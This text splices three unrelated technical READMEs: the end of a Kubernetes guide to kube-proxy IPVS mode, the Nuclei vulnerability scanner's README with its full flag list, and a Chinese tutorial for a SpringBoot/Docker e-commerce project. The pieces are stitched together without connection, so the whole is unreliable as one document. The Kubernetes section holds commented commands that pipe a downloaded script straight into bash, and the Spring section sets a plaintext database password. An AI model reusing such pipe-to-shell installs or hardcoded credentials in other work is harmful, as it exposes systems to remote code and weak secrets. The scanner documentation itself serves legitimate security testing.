kernel/net/netfilter/ipvs/ip_vs_nq.ko
kernel/net/netfilter/ipvs/ip_vs_ftp.ko
```
OR
2. have been loaded.
```shell
# load module <module_name>
modprobe -- ip_vs
modprobe -- ip_vs_rr
modprobe -- ip_vs_wrr
modprobe -- ip_vs_sh
modprobe -- nf_conntrack_ipv4
# to check loaded modules, use
lsmod | grep -e ipvs -e nf_conntrack_ipv4
# or
cut -f1 -d " " /proc/modules | grep -e ip_vs -e nf_conntrack_ipv4
```
Packages such as `ipset` should also be installed on the node before using IPVS mode.
Kube-proxy will fall back to IPTABLES mode if those requirements are not met.
### Local UP Cluster
Kube-proxy will run in iptables mode by default in a [local-up cluster](https://github.com/kubernetes/community/blob/master/contributors/devel/running-locally.md).
To use IPVS mode, users should export the env `KUBE_PROXY_MODE=ipvs` to specify the ipvs mode before [starting the cluster](https://github.com/kubernetes/community/blob/master/contributors/devel/running-locally.md#starting-the-cluster):
```shell
# before running `hack/local-up-cluster.sh`
export KUBE_PROXY_MODE=ipvs
```
### GCE Cluster
Similar to local-up cluster, kube-proxy in [clusters running on GCE](https://kubernetes.io/docs/getting-started-guides/gce/) run in iptables mode by default. Users need to export the env `KUBE_PROXY_MODE=ipvs` before [starting a cluster](https://kubernetes.io/docs/getting-started-guides/gce/#starting-a-cluster):
```shell
#before running one of the commands chosen to start a cluster:
# curl -sS https://get.k8s.io | bash
# wget -q -O - https://get.k8s.io | bash
# cluster/kube-up.sh
export KUBE_PROXY_MODE=ipvs
```
### Cluster Created by Kubeadm
If you are using kubeadm with a [configuration file](https://kubernetes.io/docs/reference/setup-tools/kubeadm/kubeadm-init/#config-file), you have to add `mode: ipvs` and also add `SupportIPVSProxyMode: true` below the `kubeProxy` field as part of the kubeadm configuration.
```json
...
kubeProxy:
config:
featureGates:
SupportIPVSProxyMode: true
mode: ipvs
...
```
Note that in Kubernetes 1.11 and later, `SupportIPVSProxyMode` is set to `true` by default.
before running
`kube init --config <path_to_configuration_file>`
If you are using Kubernetes v1.8, you can also add the flag `--feature-gates=SupportIPVSProxyMode=true` (deprecated since v1.9) in `kubeadm init` command
```
kubeadm init --feature-gates=SupportIPVSProxyMode=true
```
to specify the ipvs mode before deploying the cluster.
**Notes**
If ipvs mode is successfully on, you should see ipvs proxy rules (use `ipvsadm`) like
```shell
# ipvsadm -ln
IP Virtual Server version 1.2.1 (size=4096)
Prot LocalAddress:Port Scheduler Flags
-> RemoteAddress:Port Forward Weight ActiveConn InActConn
TCP 10.0.0.1:443 rr persistent 10800
-> 192.168.0.1:6443 Masq 1 1 0
```
or similar logs occur in kube-proxy logs (for example, `/tmp/kube-proxy.log` for local-up cluster) when the local cluster is running:
```
Using ipvs Proxier.
```
While there is no ipvs proxy rules or the following logs ocuurs indicate that the kube-proxy fails to use ipvs mode:
```
Can't use ipvs proxier, trying iptables proxier
Using iptables Proxier.
```
See the following section for more details on debugging.
## Debug
### Check IPVS proxy rules
Users can use `ipvsadm` tool to check whether kube-proxy are maintaining IPVS rules correctly. For example, we have the following services in the cluster:
```
# kubectl get svc --all-namespaces
NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
default kubernetes ClusterIP 10.0.0.1 <none> 443/TCP 1d
kube-system kube-dns ClusterIP 10.0.0.10 <none> 53/UDP,53/TCP 1d
```
We may get IPVS proxy rules like:
```shell
# ipvsadm -ln
IP Virtual Server version 1.2.1 (size=4096)
Prot LocalAddress:Port Scheduler Flags
-> RemoteAddress:Port Forward Weight ActiveConn InActConn
TCP 10.0.0.1:443 rr persistent 10800
-> 192.168.0.1:6443 Masq 1 1 0
TCP 10.0.0.10:53 rr
-> 172.17.0.2:53 Masq 1 0 0
UDP 10.0.0.10:53 rr
-> 172.17.0.2:53 Masq 1 0 0
```
### Why kube-proxy can't start IPVS mode
Use the following check list to help you solve the problems:
**1. Enable IPVS feature gateway**
For Kubernetes v1.10 and later, feature gate `SupportIPVSProxyMode` is set to `true` by default. However, you need to enable `--feature-gates=SupportIPVSProxyMode=true` explicitly for Kubernetes before v1.10.
**2. Specify proxy-mode=ipvs**
Check whether the kube-proxy mode has been set to `ipvs`.
**3. Install required kernel modules and packages**
Check whether the ipvs required kernel modules have been compiled into the kernel and packages installed. (see Prerequisite)
|
<h1 align="center">
<br>
<a href="https://nuclei.projectdiscovery.io"><img src="static/nuclei-logo.png" width="200px" alt="Nuclei"></a>
</h1>
<h4 align="center">Fast and customisable vulnerability scanner based on simple YAML based DSL.</h4>
<p align="center">
<img src="https://img.shields.io/github/go-mod/go-version/projectdiscovery/nuclei?filename=v2%2Fgo.mod">
<a href="https://github.com/projectdiscovery/nuclei/releases"><img src="https://img.shields.io/github/downloads/projectdiscovery/nuclei/total">
<a href="https://github.com/projectdiscovery/nuclei/graphs/contributors"><img src="https://img.shields.io/github/contributors-anon/projectdiscovery/nuclei">
<a href="https://github.com/projectdiscovery/nuclei/releases/"><img src="https://img.shields.io/github/release/projectdiscovery/nuclei">
<a href="https://github.com/projectdiscovery/nuclei/issues"><img src="https://img.shields.io/github/issues-raw/projectdiscovery/nuclei">
<a href="https://github.com/projectdiscovery/nuclei/discussions"><img src="https://img.shields.io/github/discussions/projectdiscovery/nuclei">
<a href="https://discord.gg/projectdiscovery"><img src="https://img.shields.io/discord/695645237418131507.svg?logo=discord"></a>
<a href="https://twitter.com/pdnuclei"><img src="https://img.shields.io/twitter/follow/pdnuclei.svg?logo=twitter"></a>
</p>
<p align="center">
<a href="#how-it-works">How</a> •
<a href="#install-nuclei">Install</a> •
<a href="#for-security-engineers">For Security Engineers</a> •
<a href="#for-developers-and-organizations">For Developers</a> •
<a href="https://nuclei.projectdiscovery.io/nuclei/get-started/">Documentation</a> •
<a href="#credits">Credits</a> •
<a href="https://nuclei.projectdiscovery.io/faq/nuclei/">FAQs</a> •
<a href="https://discord.gg/projectdiscovery">Join Discord</a>
</p>
<p align="center">
<a href="https://github.com/projectdiscovery/nuclei/blob/main/README.md">English</a> •
<a href="https://github.com/projectdiscovery/nuclei/blob/main/README_CN.md">中文</a> •
<a href="https://github.com/projectdiscovery/nuclei/blob/main/README_KR.md">Korean</a> •
<a href="https://github.com/projectdiscovery/nuclei/blob/main/README_ID.md">Indonesia</a>
</p>
---
Nuclei is used to send requests across targets based on a template, leading to zero false positives and providing fast scanning on a large number of hosts. Nuclei offers scanning for a variety of protocols, including TCP, DNS, HTTP, SSL, File, Whois, Websocket, Headless etc. With powerful and flexible templating, Nuclei can be used to model all kinds of security checks.
We have a [dedicated repository](https://github.com/projectdiscovery/nuclei-templates) that houses various type of vulnerability templates contributed by **more than 300** security researchers and engineers.
## How it works
<h3 align="center">
<img src="static/nuclei-flow.jpg" alt="nuclei-flow" width="700px"></a>
</h3>
| :exclamation: **Disclaimer** |
|---------------------------------|
| **This project is in active development**. Expect breaking changes with releases. Review the release changelog before updating. |
| This project was primarily built to be used as a standalone CLI tool. **Running nuclei as a service may pose security risks.** It's recommended to use with caution and additional security measures. |
# Install Nuclei
Nuclei requires **go1.20** to install successfully. Run the following command to install the latest version -
```sh
go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest
```
<details>
<summary>Brew</summary>
```sh
brew install nuclei
```
</details>
<details>
<summary>Docker</summary>
```sh
docker pull projectdiscovery/nuclei:latest
```
</details>
**More installation [methods can be found here](https://nuclei.projectdiscovery.io/nuclei/get-started/).**
<table>
<tr>
<td>
### Nuclei Templates
Nuclei has built-in support for automatic template download/update as default since version [v2.5.2](https://github.com/projectdiscovery/nuclei/releases/tag/v2.5.2). [**Nuclei-Templates**](https://github.com/projectdiscovery/nuclei-templates) project provides a community-contributed list of ready-to-use templates that is constantly updated.
You may still use the `update-templates` flag to update the nuclei templates at any time; You can write your own checks for your individual workflow and needs following Nuclei's [templating guide](https://nuclei.projectdiscovery.io/templating-guide/).
The YAML DSL reference syntax is available [here](SYNTAX-REFERENCE.md).
</td>
</tr>
</table>
### Usage
```sh
nuclei -h
```
This will display help for the tool. Here are all the switches it supports.
```console
Nuclei is a fast, template based vulnerability scanner focusing
on extensive configurability, massive extensibility and ease of use.
Usage:
./nuclei [flags]
Flags:
TARGET:
-u, -target string[] target URLs/hosts to scan
-l, -list string path to file containing a list of target URLs/hosts to scan (one per line)
-resume string resume scan using resume.cfg (clustering will be disabled)
-sa, -scan-all-ips scan all the IP's associated with dns record
-iv, -ip-version string[] IP version to scan of hostname (4,6) - (default 4)
TEMPLATES:
-nt, -new-templates run only new templates added in latest nuclei-templates release
-ntv, -new-templates-version string[] run new templates added in specific version
-as, -automatic-scan automatic web scan using wappalyzer technology detection to tags mapping
-t, -templates string[] list of template or template directory to run (comma-separated, file)
-tu, -template-url string[] list of template urls to run (comma-separated, file)
-w, -workflows string[] list of workflow or workflow directory to run (comma-separated, file)
-wu, -workflow-url string[] list of workflow urls to run (comma-separated, file)
-validate validate the passed templates to nuclei
-nss, -no-strict-syntax disable strict syntax check on templates
-td, -template-display displays the templates content
-tl list all available templates
FILTERING:
-a, -author string[] templates to run based on authors (comma-separated, file)
-tags string[] templates to run based on tags (comma-separated, file)
-etags, -exclude-tags string[] templates to exclude based on tags (comma-separated, file)
-itags, -include-tags string[] tags to be executed even if they are excluded either by default or configuration
-id, -template-id string[] templates to run based on template ids (comma-separated, file, allow-wildcard)
-eid, -exclude-id string[] templates to exclude based on template ids (comma-separated, file)
-it, -include-templates string[] templates to be executed even if they are excluded either by default or configuration
-et, -exclude-templates string[] template or template directory to exclude (comma-separated, file)
-em, -exclude-matchers string[] template matchers to exclude in result
-s, -severity value[] templates to run based on severity. Possible values: info, low, medium, high, critical, unknown
-es, -exclude-severity value[] templates to exclude based on severity. Possible values: info, low, medium, high, critical, unknown
-pt, -type value[] templates to run based on protocol type. Possible values: dns, file, http, headless, tcp, workflow, ssl, websocket, whois
-ept, -exclude-type value[] templates to exclude based on protocol type. Possible values: dns, file, http, headless, tcp, workflow, ssl, websocket, whois
-tc, -template-condition string[] templates to run based on expression condition
OUTPUT:
-o, -output string output file to write found issues/vulnerabilities
-sresp, -store-resp store all request/response passed through nuclei to output directory
-srd, -store-resp-dir string store all request/response passed through nuclei to custom directory (default "output")
-silent display findings only
-nc, -no-color disable output content coloring (ANSI escape codes)
-j, -jsonl write output in JSONL(ines) format
-irr, -include-rr include request/response pairs in the JSON, JSONL, and Markdown outputs (for findings only) [DEPRECATED use -omit-raw] (default true)
-or, -omit-raw omit request/response pairs in the JSON, JSONL, and Markdown outputs (for findings only)
-nm, -no-meta disable printing result metadata in cli output
-ts, -timestamp enables printing timestamp in cli output
-rdb, -report-db string nuclei reporting database (always use this to persist report data)
-ms, -matcher-status display match failure status
-me, -markdown-export string directory to export results in markdown format
-se, -sarif-export string file to export results in SARIF format
-je, -json-export string file to export results in JSON format
-jle, -jsonl-export string file to export results in JSONL(ine) format
CONFIGURATIONS:
-config string path to the nuclei configuration file
-fr, -follow-redirects enable following redirects for http templates
-fhr, -follow-host-redirects follow redirects on the same host
-mr, -max-redirects int max number of redirects to follow for http templates (default 10)
-dr, -disable-redirects disable redirects for http templates
-rc, -report-config string nuclei reporting module configuration file
-H, -header string[] custom header/cookie to include in all http request in header:value format (cli, file)
-V, -var value custom vars in key=value format
-r, -resolvers string file containing resolver list for nuclei
-sr, -system-resolvers use system DNS resolving as error fallback
-dc, -disable-clustering disable clustering of requests
-passive enable passive HTTP response processing mode
-fh2, -force-http2 force http2 connection on requests
-ev, -env-vars enable environment variables to be used in template
-cc, -client-cert string client certificate file (PEM-encoded) used for authenticating against scanned hosts
-ck, -client-key string client key file (PEM-encoded) used for authenticating against scanned hosts
-ca, -client-ca string client certificate authority file (PEM-encoded) used for authenticating against scanned hosts
-sml, -show-match-line show match lines for file templates, works with extractors only
-ztls use ztls library with autofallback to standard one for tls13 [Deprecated] autofallback to ztls is enabled by default
-sni string tls sni hostname to use (default: input domain name)
-lfa, -allow-local-file-access allows file (payload) access anywhere on the system
-lna, -restrict-local-network-access blocks connections to the local / private network
-i, -interface string network interface to use for network scan
-at, -attack-type string type of payload combinations to perform (batteringram,pitchfork,clusterbomb)
-sip, -source-ip string source ip address to use for network scan
-config-directory string override the default config path ($home/.config)
-rsr, -response-size-read int max response size to read in bytes (default 10485760)
-rss, -response-size-save int max response size to read in bytes (default 1048576)
-reset reset removes all nuclei configuration and data files (including nuclei-templates)
-tlsi, -tls-impersonate enable experimental client hello (ja3) tls randomization
INTERACTSH:
-iserver, -interactsh-server string interactsh server url for self-hosted instance (default: oast.pro,oast.live,oast.site,oast.online,oast.fun,oast.me)
-itoken, -interactsh-token string authentication token for self-hosted interactsh server
-interactions-cache-size int number of requests to keep in the interactions cache (default 5000)
-interactions-eviction int number of seconds to wait before evicting requests from cache (default 60)
-interactions-poll-duration int number of seconds to wait before each interaction poll request (default 5)
-interactions-cooldown-period int extra time for interaction polling before exiting (default 5)
-ni, -no-interactsh disable interactsh server for OAST testing, exclude OAST based templates
FUZZING:
-ft, -fuzzing-type string overrides fuzzing type set in template (replace, prefix, postfix, infix)
-fm, -fuzzing-mode string overrides fuzzing mode set in template (multiple, single)
UNCOVER:
-uc, -uncover enable uncover engine
-uq, -uncover-query string[] uncover search query
-ue, -uncover-engine string[] uncover search engine (shodan,censys,fofa,shodan-idb,quake,hunter,zoomeye,netlas,criminalip,publicwww,hunterhow) (default shodan)
-uf, -uncover-field string uncover fields to return (ip,port,host) (default "ip:port")
-ul, -uncover-limit int uncover results to return (default 100)
-ur, -uncover-ratelimit int override ratelimit of engines with unknown ratelimit (default 60 req/min) (default 60)
RATE-LIMIT:
-rl, -rate-limit int maximum number of requests to send per second (default 150)
-rlm, -rate-limit-minute int maximum number of requests to send per minute
-bs, -bulk-size int maximum number of hosts to be analyzed in parallel per template (default 25)
-c, -concurrency int maximum number of templates to be executed in parallel (default 25)
-hbs, -headless-bulk-size int maximum number of headless hosts to be analyzed in parallel per template (default 10)
-headc, -headless-concurrency int maximum number of headless templates to be executed in parallel (default 10)
OPTIMIZATIONS:
-timeout int time to wait in seconds before timeout (default 10)
-retries int number of times to retry a failed request (default 1)
-ldp, -leave-default-ports leave default HTTP/HTTPS ports (eg. host:80,host:443)
-mhe, -max-host-error int max errors for a host before skipping from scan (default 30)
-te, -track-error string[] adds given error to max-host-error watchlist (standard, file)
-nmhe, -no-mhe disable skipping host from scan based on errors
-project use a project folder to avoid sending same request multiple times
-project-path string set a specific project path (default "/tmp")
-spm, -stop-at-first-match stop processing HTTP requests after the first match (may break template/workflow logic)
-stream stream mode - start elaborating without sorting the input
-ss, -scan-strategy value strategy to use while scanning(auto/host-spray/template-spray) (default auto)
-irt, -input-read-timeout duration timeout on input read (default 3m0s)
-nh, -no-httpx disable httpx probing for non-url input
-no-stdin disable stdin processing
HEADLESS:
-headless enable templates that require headless browser support (root user on Linux will disable sandbox)
-page-timeout int seconds to wait for each page in headless mode (default 20)
-sb, -show-browser show the browser on the screen when running templates with headless mode
-ho, -headless-options string[] start headless chrome with additional options
-sc, -system-chrome use local installed Chrome browser instead of nuclei installed
-lha, -list-headless-action list available headless actions
DEBUG:
-debug show all requests and responses
-dreq, -debug-req show all sent requests
-dresp, -debug-resp show all received responses
-p, -proxy string[] list of http/socks5 proxy to use (comma separated or file input)
-pi, -proxy-internal proxy all internal requests
-ldf, -list-dsl-function list all supported DSL function signatures
-tlog, -trace-log string file to write sent requests trace log
-elog, -error-log string file to write sent requests error log
-version show nuclei version
-hm, -hang-monitor enable nuclei hang monitoring
-v, -verbose show verbose output
-profile-mem string optional nuclei memory profile dump file
-vv display templates loaded for scan
-svd, -show-var-dump show variables dump for debugging
-ep, -enable-pprof enable pprof debugging server
-tv, -templates-version shows the version of the installed nuclei-templates
-hc, -health-check run diagnostic check up
UPDATE:
-up, -update update nuclei engine to the latest released version
-ut, -update-templates update nuclei-templates to latest released version
-ud, -update-template-dir string custom directory to install / update nuclei-templates
-duc, -disable-update-check disable automatic nuclei/templates update check
STATISTICS:
-stats display statistics about the running scan
-sj, -stats-json display statistics in JSONL(ines) format
-si, -stats-interval int number of seconds to wait between showing a statistics update (default 5)
-m, -metrics expose nuclei metrics on a port
-mp, -metrics-port int port to expose nuclei metrics on (default 9092)
```
### Running Nuclei
Scanning target domain with [community-curated](https://github.com/projectdiscovery/nuclei-templates) nuclei templates.
```sh
nuclei -u https://example.com
```
Scanning target URLs with [community-curated](https://github.com/projectdiscovery/nuclei-templates) nuclei templates.
```sh
nuclei -list urls.txt
```
Example of `urls.txt`:
```yaml
http://example.com
http://app.example.com
http://test.example.com
http://uat.example.com
```
**More detailed examples of running nuclei can be found [here](https://nuclei.projectdiscovery.io/nuclei/get-started/#running-nuclei).**
# For Security Engineers
Nuclei offers great number of features that are helpful for security engineers to customise workflow in their organization. With the varieties of scan capabilities (like DNS, HTTP, TCP), security engineers can easily create their suite of custom checks with Nuclei.
- Varieties of protocols supported: TCP, DNS, HTTP, File, etc
- Achieve complex vulnerability steps with workflows and [dynamic requests.](https://blog.projectdiscovery.io/nuclei-unleashed-quickly-write-complex-exploits/)
- Easy to integrate into CI/CD, designed to be easily integrated into regression cycle to actively check the fix and re-appearance of vulnerability.
<h1 align="left">
<a href="https://nuclei.projectdiscovery.io/nuclei/get-started/"><img src="static/learn-more-button.png" width="170px" alt="Learn More"></a>
</h1>
<table>
<tr>
<td>
**For Bug Bounty hunters:**
Nuclei allows you to customise your testing approach with your own suite of checks and easily run across your bug bounty programs. Moreover, Nuclei can be easily integrated into any continuous scanning workflow.
- Designed to be easily integrated into other tool workflow.
- Can process thousands of hosts in few minutes.
- Easily automate your custom testing approach with our simple YAML DSL.
Please check our other open-source projects that might fit into your bug bounty workflow: [github.com/projectdiscovery](http://github.com/projectdiscovery), we also host daily [refresh of DNS data at Chaos](http://chaos.projectdiscovery.io).
</td>
</tr>
</table>
<table>
<tr>
<td>
**For Penetration Testers:**
Nuclei immensely improve how you approach security assessment by augmenting the manual, repetitive processes. Consultancies are already converting their manual assessment steps with Nuclei, it allows them to run set of their custom assessment approach across thousands of hosts in an automated manner.
Pen-testers get the full power of our public templates and customization capabilities to speed up their assessment process, and specifically with the regression cycle where you can easily verify the fix.
- Easily create your compliance, standards suite (e.g. OWASP Top 10) checklist.
- With capabilities like [fuzz](https://nuclei.projectdiscovery.io/templating-guide/protocols/http-fuzzing/) and [workflows](https://nuclei.projectdiscovery.io/templating-guide/workflows/), complex manual steps and repetitive assessment can be easily automated with Nuclei.
- Easy to re-test vulnerability-fix by just re-running the template.
</td>
</tr>
</table>
# For Developers and Organizations
Nuclei is built with simplicity in mind, with the community backed templates by hundreds of security researchers, it allows you to stay updated with the latest security threats using continuous Nuclei scanning on the hosts. It is designed to be easily integrated into regression tests cycle, to verify the fixes and eliminate vulnerabilities from occurring in the future.
- **CI/CD:** Engineers are already utilising Nuclei within their CI/CD pipeline, it allows them to constantly monitor their staging and production environments with customised templates.
- **Continuous Regression Cycle:** With Nuclei, you can create your custom template on every new identified vulnerability and put into Nuclei engine to eliminate in the continuous regression cycle.
We have [a discussion thread around this](https://github.com/projectdiscovery/nuclei-templates/discussions/693), there are already some bug bounty programs giving incentives to hackers on writing nuclei templates with every submission, that helps them to eliminate the vulnerability across all their assets, as well as to eliminate future risk in reappearing on productions. If you're interested in implementing it in your organization, feel free to [reach out to us](mailto:contact@projectdiscovery.io). We will be more than happy to help you in the getting started process, or you can also post into the [discussion thread for any help](https://github.com/projectdiscovery/nuclei-templates/discussions/693).
<h3 align="center">
<img src="static/regression-with-nuclei.jpg" alt="regression-cycle-with-nuclei" width="1100px"></a>
</h3>
<h1 align="left">
<a href="https://github.com/projectdiscovery/nuclei-action"><img src="static/learn-more-button.png" width="170px" alt="Learn More"></a>
</h1>
### Using Nuclei From Go Code
Examples of using Nuclei From Go Code to run templates on targets are provided in the [examples](v2/examples/) folder.
### Resources
- [Finding bugs with Nuclei with PinkDraconian (Robbe Van Roey)](https://www.youtube.com/watch?v=ewP0xVPW-Pk) by **[@PinkDraconian](https://twitter.com/PinkDraconian)**
- [Nuclei: Packing a Punch with Vulnerability Scanning](https://bishopfox.com/blog/nuclei-vulnerability-scan) by **Bishopfox**
- [The WAF efficacy framework](https://www.fastly.com/blog/the-waf-efficacy-framework-measuring-the-effectiveness-of-your-waf) by **Fastly**
- [Scanning Live Web Applications with Nuclei in CI/CD Pipeline](https://blog.escape.tech/devsecops-part-iii-scanning-live-web-applications/) by **[@TristanKalos](https://twitter.com/TristanKalos)**
- [Community Powered Scanning with Nuclei](https://blog.projectdiscovery.io/community-powered-scanning-with-nuclei/)
- [Nuclei Unleashed - Quickly write complex exploits](https://blog.projectdiscovery.io/nuclei-unleashed-quickly-write-complex-exploits/)
- [Nuclei - Fuzz all the things](https://blog.projectdiscovery.io/nuclei-fuzz-all-the-things/)
- [Nuclei + Interactsh Integration for Automating OOB Testing](https://blog.projectdiscovery.io/nuclei-interactsh-integration/)
- [Weaponizes nuclei Workflows to Pwn All the Things](https://medium.com/@dwisiswant0/weaponizes-nuclei-workflows-to-pwn-all-the-things-cd01223feb77) by **[@dwisiswant0](https://github.com/dwisiswant0)**
- [How to Scan Continuously with Nuclei?](https://medium.com/@dwisiswant0/how-to-scan-continuously-with-nuclei-fcb7e9d8b8b9) by **[@dwisiswant0](https://github.com/dwisiswant0)**
- [Hack with Automation !!!](https://dhiyaneshgeek.github.io/web/security/2021/07/19/hack-with-automation/) by **[@DhiyaneshGeek](https://github.com/DhiyaneshGeek)**
### Credits
Thanks to all the amazing [community contributors for sending PRs](https://github.com/projectdiscovery/nuclei/graphs/contributors) and keeping this project updated. :heart:
If you have an idea or some kind of improvement, you are welcome to contribute and participate in the Project, feel free to send your PR.
<p align="center">
<a href="https://github.com/projectdiscovery/nuclei/graphs/contributors">
<img src="https://contrib.rocks/image?repo=projectdiscovery/nuclei&max=500">
</a>
</p>
Do also check out the below similar open-source projects that may fit in your workflow:
[FFuF](https://github.com/ffuf/ffuf), [Qsfuzz](https://github.com/ameenmaali/qsfuzz), [Inception](https://github.com/proabiral/inception), [Snallygaster](https://github.com/hannob/snallygaster), [Gofingerprint](https://github.com/Static-Flow/gofingerprint), [Sn1per](https://github.com/1N3/Sn1per/tree/master/templates), [Google tsunami](https://github.com/google/tsunami-security-scanner), [Jaeles](https://github.com/jaeles-project/jaeles), [ChopChop](https://github.com/michelin/ChopChop)
### License
Nuclei is distributed under [MIT License](https://github.com/projectdiscovery/nuclei/blob/main/LICENSE.md)
<h1 align="left">
<a href="https://discord.gg/projectdiscovery"><img src="static/Join-Discord.png" width="380" alt="Join Discord"></a> <a href="https://nuclei.projectdiscovery.io"><img src="static/check-nuclei-documentation.png" width="380" alt="Check Nuclei Documentation"></a>
</h1>
|
# SpringBoot+Docker重构宜立方商城
               
本项目源于宜立方商城项目,重新利用 `SpringBoot 2.0.4` 框架替代原始的SSM三大框架进行重构项目,采用 `Docker` 容器替代原本的虚拟机来进行项目的部署。
## I. 导入工程
### 克隆代码仓库
```bash
git clone https://github.com/MrSorrow/e3-springboot.git
```
### IDEA导入工程
1. 打开IDEA,选择导入项目,选中克隆的仓库本地所在目录;

2. 选择Maven进行导入;

3. 利用Maven导入项目前进行相关配置;

4. 然后选中所有模块进行导入即可,导入成功后可以浏览 Maven Projects 视图。

### 搭建运行环境
1. CentOS系统下安装 Docker;
2. 利用 Docker 安装MySQL、ZooKeeper、FastDFS、Redis、Solr 和 ActiveMQ。
注:具体参考[II. 项目教程](https://github.com/MrSorrow/e3-springboot#ii-项目教程)部分。
### 修改配置文件
1. 修改项目所有的 *ip* 地址;
2. 修改数据库连接用户名、密码。
### 启动所有模块
1. 启动所有容器实例;

2. 启动所有Dubbo服务;
| 服务 | 模块 |
| :------------------------------------------------------- | :------- |
| guo.ping.e3mall.manager.ManagerServiceApplicationStarter | 后台 |
| guo.ping.e3mall.content.ContentServiceApplicationStarter | CMS |
| guo.ping.e3mall.search.SearchServiceApplicationStarter | 搜索 |
| guo.ping.e3mall.sso.SsoServiceApplicationStarter | 单点登录 |
| guo.ping.e3mall.cart.CartServiceApplicationStarter | 购物车 |
| guo.ping.e3mall.order.OrderServiceApplicationStarter | 订单 |
3. 启动所有Web应用。
| Web | 模块 | 地址 |
| ---------------------------------------------------- | --------- | ------------------------------------------------ |
| guo.ping.e3mall.manager.ManagerWebApplicationStarter | 后台 | [http://localhost:8081/](http://localhost:8081/) |
| guo.ping.e3mall.portal.PortalWebApplicationStarter | 首页 | [http://localhost:8082/](http://localhost:8082/) |
| guo.ping.e3mall.search.SearchWebApplicationStarter | 搜索 | [http://localhost:8083/](http://localhost:8083/) |
| guo.ping.e3mall.item.ItemWebApplicationStarter | 商品详情 | [http://localhost:8084/](http://localhost:8084/) |
| guo.ping.e3mall.sso.SsoWebApplicationStarter | 单点登录 | [http://localhost:8085/](http://localhost:8085/) |
| guo.ping.e3mall.cart.CartWebApplicationStarter | 购物车 | [http://localhost:8086/](http://localhost:8086/) |
| guo.ping.e3mall.order.OrderWebApplicationStarter | 订单 | [http://localhost:8087/](http://localhost:8087/) |
| com.alibaba.dubboadmin.DubboAdminApplication | Dubbo监控 | [http://localhost:7006/](http://localhost:7006/) |
## II. 项目教程
### 搭建工程
1. Intellj IDEA创建空项目(New Project) ***e3-springboot***;
2. 创建其他模块(New Module);
| 模块名 | 打包方式 |
| :------------------- | :------- |
| e3-parent | pom |
| e3-common | jar |
| e3-manager | pom |
| e3-manager-pojo | jar |
| e3-manager-dao | jar |
| e3-manager-interface | jar |
| e3-manager-service | jar |
| e3-manager-web | jar |
除 *e3-parent* 外其他所有模块父工程都为 *e3-parent,* *e3-parent* 的父工程为 *spring-boot-starter-parent*。由于使用spring boot框架,web模块打包方式也为jar。
注:后面引入Dubbo时会进行变动。
3. *e3-manager-web* 模块的maven插件配置利用:
```xml
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
```
其他模块的maven插件配置利用:
```xml
<plugins>
<!-- 资源文件拷贝插件 -->
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-resources-plugin</artifactId>
<version>2.7</version>
<configuration>
<encoding>UTF-8</encoding>
</configuration>
</plugin>
<!-- java编译插件 -->
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<version>3.2</version>
<configuration>
<source>1.7</source>
<target>1.7</target>
<encoding>UTF-8</encoding>
</configuration>
</plugin>
</plugins>
```
### 安装MySQL
1. [CentOS 7安装Docker CE](https://docs.docker.com/install/linux/docker-ce/centos/);
```bash
# SET UP THE REPOSITORY AND INSTALL DOCKER CE
sudo yum install -y yum-utils device-mapper-persistent-data lvm2
sudo yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo
sudo yum install -y docker-ce
sudo systemctl enable docker
sudo systemctl start docker
# Manage Docker as a non-root user
sudo groupadd docker
sudo usermod -aG docker $USER
# log out and log back in
```
2. [拉取MySQL镜像](https://hub.docker.com/r/library/mysql/tags/);
```bash
docker pull mysql:5.7.23
```
3. 启动MySQL容器(设置密码、端口映射);
```bash
docker run --name 实例名称 -p 3307:3306 -e MYSQL_ROOT_PASSWORD=密码 -d mysql:5.7.23 --character-set-server=utf8mb4 --collation-server=utf8mb4_unicode_ci
```
4. 开启3306端口防火墙;
```bash
firewall-cmd --zone=public --add-port=3306/tcp --permanent
firewall-cmd --reload
```
5. 客户端(Navicat)连接MySQL容器。

### 整合MyBatis
1. *e3-parent* 定义相关依赖;
```xml
<!-- Mybatis -->
<dependency>
<groupId>org.mybatis.spring.boot</groupId>
<artifactId>mybatis-spring-boot-starter</artifactId>
<version>${mybatis.spring.boot.starter.version}</version>
</dependency>
<dependency>
<groupId>com.github.miemiedev</groupId>
<artifactId>mybatis-paginator</artifactId>
<version>${mybatis.paginator.version}</version>
</dependency>
<dependency>
<groupId>com.github.pagehelper</groupId>
<artifactId>pagehelper</artifactId>
<version>${pagehelper.version}</version>
</dependency>
<!-- MySql -->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>${mysql.version}</version>
</dependency>
<!-- 连接池 -->
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>druid</artifactId>
<version>${druid.version}</version>
</dependency>
```
2. *e3-manager-dao* 导入与数据库相关依赖;
3. 在 *e3-manager-web* 的 `application.yaml` 配置数据库连接信息,以及Druid连接池;
```yaml
spring:
datasource:
username: root
password: 1234
url: jdbc:mysql://192.168.2.107:3307/e3mall
driver-class-name: com.mysql.jdbc.Driver
type: com.alibaba.druid.pool.DruidDataSource
```
### 工程测试
1. 将所有mapper接口和xml文件拷贝至 *e3-manager-dao* 工程下;

2. 在 *e3-manager-web* 下 `resource/mybatis `文件夹中创建 `SqlMapConfig.xml` 配置文件;
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<configuration>
<plugins>
<!-- com.github.pagehelper为PageHelper类所在包名 -->
<plugin interceptor="com.github.pagehelper.PageHelper">
<!-- 设置数据库类型 Oracle,Mysql,MariaDB,SQLite,Hsqldb,PostgreSQL六种数据库-->
<property name="dialect" value="mysql"/>
</plugin>
</plugins>
</configuration>
```
3. 在 `application.yaml` 中配置mapper文件以及 `SqlMapConfig.xml` 所在路径。
```yaml
mybatis:
config-location: classpath:mybatis/SqlMapConfig.xml
mapper-locations: classpath:mybatis/mapper/*.xml
```
4. 分别在 *e3-manager-interface*、*e3-manager-service*、*e3-manager-web* 中创建对应的 `TbItemService`、`TbItemServiceImpl`、`TbItemController` 文件,具体查看项目源码。
